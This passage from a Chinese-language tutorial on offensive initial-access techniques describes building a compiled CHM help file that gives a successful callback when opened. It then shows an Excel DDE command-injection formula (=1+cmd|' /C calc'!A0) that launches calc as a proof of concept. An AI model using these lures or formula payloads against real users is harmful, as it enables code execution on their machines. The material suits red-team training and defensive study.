

创建一个新的文件夹 里面创建两个文件夹,并将我们刚刚创建的html文件添加进去

在chm中新建一个目录,地址选择我们刚刚创建的总文件夹



点击编译,生成

会发现我们的电脑中多了如下文件

双击运行,发现上线成功





七、execl

打开office外部内容中的启用动态数据交换服务器启动功能

构造一个恶意载荷

=1+cmd|' /C calc'!A0输入到表格的随便一格中去,保存发现被执行了